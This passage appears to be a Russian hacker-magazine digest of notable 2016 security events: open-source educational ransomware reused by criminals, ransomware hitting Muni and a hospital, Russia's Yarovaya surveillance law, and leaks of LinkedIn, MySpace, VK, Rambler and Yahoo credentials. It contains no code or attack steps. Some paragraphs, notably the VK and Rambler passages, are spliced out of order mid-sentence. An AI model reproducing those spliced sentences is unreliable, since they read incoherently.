

Из сравнительно новых веяний в сфере шифровальщиков можно также отметить появление таких угроз, как Petya и Satana. Помимо забавных названий, эти криптовымогатели отличаются от других подобных вредоносов тем, что они не просто шифруют файлы, а проникают в MBR (Master Boot Record), чтобы затем воспрепятствовать нормальному запуску системы.

Также немало шума в этом году наделали шифровальщики, построенные на основе опенсорсных решений. Так, еще в начале года турецкий исследователь Ютку Сен (Utku Sen) создал и опубликовал на GitHub «в образовательных и исследовательских целях» сразу два криптовымогателя — Hidden Tear и EDA2. Разумеется, это оказалось не слишком хорошей идеей, несмотря на все заверения разработчика. Тот считал, что поместил в код достаточно надежные «предохранители», которые не позволят злоумышленникам взять «учебную» малварь на вооружение. Но вскоре в Сети стали появляться основанные на его работах настоящие вымогатели.

Хотя шифрование первого вредоноса, основанного на Hidden Tear, было взломано самим Сеном, который действительно заложил в свой код бэкдор, дальше события развивались совсем не так радужно. Со вторым «учебным» вредоносом Сен промахнулся, поместив бэкдор в панель управления EDA2, а не в код самой малвари. Как оказалось, иногда командные серверы хакеров могут располагаться на бесплатном хостинге. И если администрация бесплатного хостинга получает жалобы на какой-то аккаунт, этот аккаунт не просто блокируется, зачастую вся информация нарушителя сразу же удаляется. А вместе с ней и ключи шифрования жертв. Именно это произошло с шифровальщиком Magic, основанным на EDA2. Взломать шифрование и спасти файлы жертв не удалось, так как хостер полностью стер все данные. В итоге Сен был вынужден извиниться перед всеми пострадавшими и удалить с GitHub код вымогателя.

Вскоре история Ютку Сена получила неожиданное продолжение. Разработчика принялись шантажировать настоящие хакеры, требуя у него также удалить с GitHub исходники малвари Hidden Tear. В итоге Сен договорился со злоумышленниками. Те пообещали бесплатно расшифровать файлы всех жертв Magic, а турецкий исследователь действительно изъял Hidden Tear из открытого доступа и признался, что полностью осознал все свои ошибки. Вскоре после этого, в феврале 2016 года, эксперты «Лаборатории Касперского» сообщили, что на базе опенсорсной малвари Сена было создано по меньшей мере 24 настоящих шифровальщика.

Как ни странно, Сен не единственный, кому пришло в голову создать полноценный работающий вымогатель с настоящим модулем шифрования и открыто опубликовать исходники. В ноябре 2016 года внимание экспертов привлек аналогичный проект Ленона Лейте (Lenon Leite), который выложил на GitHub proof of concept код вымогателя Heimdall, созданного для атак на веб-серверы, с целью последующего шифрования данных. Разумеется, тоже «в образовательных целях». Кроме того, в декабре 2016 года специалисты компании G Data нашли на GitHub репозиторий с исходниками шифровальщика CryptoWire. На базе этого опенсорсного вредоноса создано уже три семейства настоящих вымогателей: одноименный CryptoWire, S!Ri и UltraLocker. Как уже было сказано, в 2016 году от вымогательского ПО страдали не только простые пользователи, но и университеты, СМИ, правоохранительные органы, правительственные учреждения и даже представители автоспорта: одна из команд NASCAR подвергалась атаке TeslaCrypt и рассталась с данными, стоимость которых оценивается в несколько миллионов долларов. Также шифровальщики в этом году неоднократно доставляли неприятности медицинским учреждениям. К примеру, работу Голливудского пресвитерианского медицинского центра (Hollywood Presbyterian Medical Center) полностью остановило заражение неназванным вымогательским ПО. Больница была вынуждена передать некоторых пациентов другим клиникам и отказаться от использования техники, вернувшись к ручке и бумаге. В итоге руководство центра выплатило злоумышленникам почти 17 тысяч долларов выкупа.



В ноябре 2016 года шифровальщик HDDCryptor едва не парализовал работу San Francisco Municipal Railway (буквально: муниципальная железная дорога Сан-Франциско, сокращено Muni) — оператора общественного транспорта города и округа Сан-Франциско. Транспортная система включает в себя пять видов общественного транспорта — это автобус, троллейбус, скоростной трамвай, исторический электрический трамвай и исторический кабельный трамвай.

В результате атаки 2112 систем организации из 8656 оказались заражены, пострадали платежные системы, системы, отвечающие за расписание движения транспорта, а также почта. В результате по всему городу перестали работать автоматы продажи билетов, сотрудники были вынуждены расписание движения транспорта писать от руки, а пассажиры принялись выкладывать в социальные сети фотографии компьютеров Muni, на экранах которых отображалось сообщение с требованием выкупа. За восстановление доступа к системам автор HDDCryptor потребовал от организации 100 биткойнов (около 73 тысяч долларов на тот момент). В итоге Muni несколько дней функционировала совершенно бесплатно, ведь иначе движение общественного транспорта пришлось бы остановить и Сан-Франциско ждал бы неминуемый транспортный коллапс.

# «ПАКЕТ ЯРОВОЙ»

Одним из наиболее резонансных событий года в законодательной сфере, бесспорно, было принятие так называемого пакета Яровой. Историческим днем стало 7 июля 2016 года, когда президент РФ Владимир Путин подписал пакет антитеррористических законопроектов [\(№ 1039149-6](http://asozd2.duma.gov.ru/main.nsf/(Spravka)?OpenAgent&RN=1039149-6)), разработанный депутатом Ириной Яровой и сенатором Виктором Озеровым. Президент также раздал поручения Минпромторгу, Минкомсвязи и ФСБ, которые должны будут проследить за выполнением новых законов и разработать ряд новых норм.

Пакет законопроектов вступает в силу 1 июля 2018 года, после чего организаторы распространения информации в сети Интернет будут обязаны «предоставлять в федеральный орган исполнительной власти в области обеспечения безопасности информацию, необходимую для декодирования принимаемых, передаваемых, доставляемых или обрабатываемых электронных сообщений». Фактически это означает, что все приложения, которые работают с применением шифрования, обязаны предоставить ключи для расшифровки данных спецслужбам.

Организаторами распространения информации, согласно закону, считаются «лица, осуществляющие деятельность по обеспечению функционирования информационных систем и (или) программ», которые используются для «приема, передачи, доставки и (или) обработки электронных сообщений пользователей сети Интернет». То есть под действие закона подпадают практически все и вся, а не только мессенджеры и почтовые сервисы. И совершенно неясно, как быть с протоколом HTTPS в целом, MIME, финансовыми системами (к примеру, SWIFT) и так далее.

Еще одна поправка «антитеррористического пакета» касается призывов к террористической деятельности и оправдания терроризма в социальных сетях. Теперь они приравниваются к заявлениям в СМИ, а максимальное наказание составляет до семи лет лишения свободы.

Стоит отметить, что законопроекты касаются отнюдь не только интернета. К примеру, операторов связи обяжут хранить записи телефонных звонков и все сообщения, которыми обмениваются пользователи, в течение полугода. Метаданные и вовсе будут сохраняться на протяжении трех лет.

Представители индустрии резко осудили подписание «пакета Яровой». Даже если оставить за скобками все противоречия Конституции РФ, дело как минимум в том, что для хранения требуемого объема информации потребуются огромные мощности, дата-центры, оборудование и так далее. Представители операторов связи предупреждают, что в Центральной России проблемой может стать даже обеспечение таких дата-центров электроэнергией, не говоря уже обо всем остальном. В итоге претворение законопроектов в жизнь потребует от операторов связи колоссальных расходов, которые оцениваются в несколько триллионов рублей. При этом представители Минэкономразвития, которые совместно с Госдумой работают над поправками к антитеррористическому пакету законов, признают, что даже «оборудования такого класса и в таком количестве на сегодняшний день нет нигде, в том числе за рубежом».

В конце декабря 2016 года представители Минкомсвязи обнародовали подзаконные акты для антитеррористического пакета, и, увы, ни о каких смягчениях речи в документах пока не идет. Так, предложено установить срок хранения всего трафика пользователей («текстовые сообщения, голосовая информация, изображения, звуки, видео- и иные сообщения пользователей услуг связи») на максимальном уровне в шесть месяцев, а также обязать операторов связи хранить 1 Пбайт данных на каждый гигабит в секунду пропускной способности (а после 1 января 2019 года — 2 Пбайт).

# **Другие интересные материалы по данной теме:**

- Специалист создал эксплоит, позволяющий взломать 35 моделей камер наблюдения с помощью одного [GET-запроса](https://xakep.ru/2016/11/30/cctv-exploit/) • Сводная группа исследователей взломала IoT-лампочки Philips Hue. Иссле-
- дователи запустили в полет оснащенный специальным червем дрон, который заставил лампочки сигналить **SOS морзянкой**
- DDoS-атака вывела из строя умную систему теплоснабжения
- в [небольшом финском городе](https://xakep.ru/2016/11/09/ddos-killed-heating-system/) За пользователями в наше время [шпионят даже вибраторы](https://xakep.ru/2016/08/09/we-vibe-spy-on-you/)
- По-настоящему смертельные уязвимости были
- выявлены в кардиостимуляторах и [кардиодефибрилляторах](https://xakep.ru/2016/12/02/attack-on-pacemakers/)

# **Другие интересные материалы по данной теме:**

- Шифровальщик Popcorn Time разрешает своим жертвам не платить выкуп, если они смогут заразить малварью [других людей](https://xakep.ru/2016/12/09/popcorn-time-ransomware/) • Криптовымогатель использует протокол мессенджера Telegram для связи
- со [своими операторами](https://xakep.ru/2016/11/08/ransomware-abuse-telegram/) • Хакерские войны: авторы Petya и Mischa слили в Сеть ключи конкурирующе-
- го [шифровальщика Chimera](https://xakep.ru/2016/07/28/chimera-keys-leak/)
- В составе приложения Transmission обнаружили [первый работающий вымогатель для](https://xakep.ru/2016/03/08/keranger/) macOS
- Шифровать чужие файлы это модно, даже банковские трояны на всякий случай обзаводятся такой [функциональностью](https://xakep.ru/2016/12/20/faketoken/) • Компании готовы платить вымогателям выкуп и заранее запасают биткойны
- на случай атак [шифровальщиков](https://xakep.ru/2016/06/09/bitcoin-stash-just-in-case/)

# **Другие интересные материалы по данной теме:**

• Реакция индустрии на принятие «пакета Яровой» в [цитатах](https://xakep.ru/2016/06/29/antiterror-for-everyone/)

• Новая доктрина информационной безопасности. Почему за атаки на критическую инфраструктуру РФ [предлагают сажать на](https://xakep.ru/2016/12/08/new-bill/) десять лет

ДАЙДЖЕСТ САМЫХ ЗАМЕТНЫХ И ИНТЕРЕСНЫХ СОБЫТИЙ ЗА ПРОШЕДШИЙ ГОД





# ВСЕ САМОЕ ИНТЕРЕСНОЕ ЗА **2016** ГОД

**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)



# КАК ВОДА СКВОЗЬ ПАЛЬЦЫ

2016 год определенно запомнится и как год масштабных утечек данных. Десятки крупных сервисов были скомпрометированы, в результате чего информация миллиардов пользователей попала в руки третьих лиц. Более того, невзирая на все призывы специалистов, пользователи по-прежнему применяют одни и те же пароли для разных сайтов и сервисов, и эти пароли сложно назвать надежными.

Благодаря такому повсеместному распространению password reuse, а также доступности в онлайне огромного числа разнообразных и относительно свежих БД, хакеры в этом году стали чаще практиковать старый добрый брутфорс. Так, в июне 2016 года администрация GitHub предупредила пользователей, что неизвестные злоумышленники попытались брутфорсом взломать «большое количество» аккаунтов ресурса. Точное число пострадавших учетных записей названо не было, но руководство сервиса решило сбросить пароли для всех них. При этом официальное сообщение гласило, что сам GitHub не был взломан или скомпрометирован иным образом. Администрация ресурса предположила, что массовый брутфорс был спровоцирован чередой крупных утечек данных.

Середина 2016 года действительно ознаменовалась серией массовых сливов информации. Все началось с того, что минувшим летом хакер, известный под псевдонимом Peace\_of\_mind (или просто Peace), выставил на продажу в даркнете данные о 167 370 940 аккаунтах LinkedIn. Злоумышленник отметил, что пароли представлены только для 117 миллионов аккаунтов (хеши SHA-1 без соли).

Официальные представители LinkedIn вскоре подтвердили, что информация подлинная, но утечка оказалась не новой и была датирована 2012 годом. Тогда, четыре года назад, злоумышленники по горячим следам опубликовали лишь 6,5 миллиона украденных учетных данных, а компания признала факт взлома и инициировала обнуление паролей пострадавших. Но, как выяснилось в этом году, старая атака затронула куда больше пользователей.



Хотя после публикации объявления Peace\_of\_mind представители LinkedIn спешно озаботились обнулением паролей, это не уберегло от взлома многих известных личностей. Хакеры из группы OurMine все лето развлекались тем, что взламывали аккаунты знаменитостей в социальных сетях. Все их жертвы имели аккаунты в LinkedIn. В списках пострадавших от рук хакеров числятся: Марк Цукерберг (глава Facebook, взломаны Pinterest и Twitter), Дик Костоло (бывший глава Twitter, взломаны Pinterest и Twitter), Сундар Пичаи (глава Google, взломан аккаунт Quora, сообщения хакеров дублировались в Twitter), Эв Уильямс (сооснователь Twitter, Blogger и Medium, взломан Twitter), Дэниел Эк (руководитель Spotify, взломан Twitter) и Брендан Айриб (глава Oculus Rift, взломан Twitter), а также ютюбер PewDiePie, голливудский актер Ченнинг Татум и многие другие.

Однако 117 миллионов паролей от аккаунтов LinkedIn стали лишь началом. Пару недель спустя все тот же Peace of mind выставил на продажу БД MySpace, содержащую 427 484 128 паролей и 360 213 024 почтовых адреса, а также информацию о 65 469 298 аккаунтах Tumblr.

"ВКонтакте" не было, речь идет о старой базе логинов и паролей, которую мошенники собирали в период с 2011 по 2012 год». Еще одна крупная утечка данных, связанная с российским сервисом, произошла в сентябре 2016 года. На этот раз в руки операторов LeakedSource попал дамп, содержащий данные 98 167 935 пользователей Rambler.ru. По данным

Происхождение базы MySpace так и осталось тайной, а вот когда были скомпрометированы 65 миллионов пользователей Tumblr, удалось разобраться ИБ-эксперту Трою Ханту (Troy Hunt), основателю агрегатора утечек «Have I Been Pwned?». Дело в том, что в мае 2016 года разработчики Tumblr сообщали, что им стало известно о взломе, который произошел еще в 2013 году. Тогда компания уверяла, что атака затронула очень малое число пользователей. Как выяснилось, на самом деле пострадавших было 65 миллионов. Единственной хорошей новостью было то, что, по данным Ханта и согласно сообщениям Peace of mind, Tumblr использовал алгоритм SHA-1 и благодаря соли взломать пароли не так-то просто. По сути, база оказалась просто списком email-адресов, из-за чего Peace\_of\_mind продавал БД всего за 0,4255 биткойна (около 225 долларов на тот момент).

Чуть позже среди «лотов» хакера также появилась и база аккаунтов Twitter, которая, по заверениям хакера, содержит данные 379 миллионов пользователей. Хотя ежемесячное число активных пользователей Twitter колеблется в районе 310 миллионов, можно предположить, что дамп также содержал данные о неактивных пользователях. В базе можно найти email-адреса (в том числе и вторичные для некоторых аккаунтов), имена пользователей и пароли в виде обычного текста.

Эту утечку изучали представители агрегатора утечек LeakedSource. Исследователи, равно как и официальные представители Twitter, выразили уверенность в том, что сервис не подвергался атакам или взлому, хотя дамп и был признан подлинным. Исследователи предположили, что информацию об аккаунтах Twitter похищала некая малварь, действуя через популярные браузеры (Chrome или Firefox).

Свою теорию в LeakedSource подкрепили следующими аргументами. Во-первых, Twitter совершенно точно не хранит пароли в формате обычного текста. Исследователи считают, что утечка датируется примерно 2014 годом, и тогда Twitter тоже не хранил пароли открыто. Во-вторых, для многих аккаунтов в базе вместо пароля значится <br/>blank> или null, а некоторые браузеры сохраняют пароли именно в формате <blank>, когда пользователь не ввел пароль при сохранении учетных данных. Также исследователям показался странным список самых популярных среди утекших аккаунтов почтовых доменов. Дело в том, что многие из них принадлежат российским сервисам, что снова наводит на мысли о малвари, которая действовала на территории России и стран СНГ.

Говоря о российских пользователях, нельзя не отметить, что Peace\_of\_mind также продавал информацию о 100 544 934 аккаунтах «ВКонтакте» (ФИО пользователей, email-адреса, номера телефонов и пароли в виде открытого текста). Хакер уточнял, что пароли исходно поставлялись в текстовом формате, а не были взломаны уже после хака. Также он объяснил, что «ВКонтакте» взломали не недавно: по его информации, взлом произошел между 2011 и 2013 годами, тогда привязка номера телефона к аккаунту еще не была обязательной, поэтому далеко не для всех пользователей в базе представлены телефонные номера. Пресс-секретарь «ВКонтакте» Евгений Красников опроверг сообщения о взломе социальной сети и сообщил, что «взлома базы данных

исследователей, база датирована 17 февраля 2012 года, то есть утечка не была результатом какой-либо новой атаки, как и во многих описанных случаях. В дампе содержались имена пользователей, их email-адреса (в основном @rambler.ru), пароли и номера некогда популярного мессенджера ICQ. Интересно, что пароли в базе были представлены без какого-либо шифрования

и хеширования: они хранились в виде обычного текста. Представители «Рамблера» отнеслись к произошедшему спокойно и дали

следующий комментарий: «Про эту базу мы давным-давно знаем, это старая и неактуальная информация. Никакой проблемы здесь нет: эта база всплывала еще в 2014 году, после ее анализа мы выявили, что скомпрометированы 4 миллиона активных пользователей — всем им пароли, разумеется, были изменены».

Также 2016 год стал настоящей черной полосой для компании Yahoo. Неудачи начались в августе, когда в продаже появился дамп с данными 200 миллионов пользователей Yahoo. В базе содержались имена пользователей, хеши паролей MD5 и даты рождения. Также для некоторых аккаунтов была доступна информация об email-адресе, стране проживания и почтовом индексе (только для американских аккаунтов). Базу продавал все тот же Peace\_of\_mind, который сообщил, что утечка датирована 2012 годом.

Затем, в сентябре 2016 года, представители Yahoo опубликовали пресс-релиз, в котором признали, что компания пострадала от утечки данных. Многие решили, что Yahoo просто хочет подтвердить легитимность дампа Peace of mind, но все оказалось несколько хуже. Выяснилось, что утечка произошла в 2014-м, а не в 2012 году и от нее пострадали по меньшей мере 500 миллионов пользователей. Согласно официальным данным компании, в похищенной базе содержались имена пользователей, email-адреса, номера телефонов, даты рождения, парольные хеши (в основном bcrypt), а также секретные вопросы и ответы на них как в зашифрованном, так и в открытом виде. Кроме того, пожалуй, самой неожиданной частью пресс-релиза оказалось заявление Yahoo о подозрениях компании, что данная утечка стала результатом атаки неназванных «правительственных хакеров».

Но, как это ни парадоксально, оказалось, что даже слив данных о 500 миллионах аккаунтов — это не худшее, что могло произойти с Yahoo. 14 декабря 2016 года компания сообщила, что внутреннее расследование выявило еще одну утечку данных, от которой суммарно пострадали более миллиарда (sic!) пользователей.

«В ноябре правоохранительные органы предоставили в наше распоряжение файлы, которые, по утверждениям третьей стороны, содержали данные о пользователях Yahoo. Мы провели анализ этих данных и привлекли сторонних криминалистов. Удалось установить, что информация, по всей видимости, действительно является пользовательскими данными Yahoo.

Дальнейшее изучение, проведенное криминалистами, показало, что в августе 2013 года неавторизованная третья сторона сумела похитить данные, касающиеся более чем миллиарда аккаунтов. Нам не удалось определить, как произошло вторжение, повлекшее за собой хищение данных», — гласило официальное заявление компании.

Если кажется, будто хуже уже некуда, замечу: при этом представители Yahoo подчеркнули, что данный инцидент не имеет никакого отношения к предыдущим утечкам. То есть за этот год компания Yahoo призналась в том, что суммарно у нее похитили данные более чем полутора миллиардов пользователей. Только вдумайся в эту цифру.

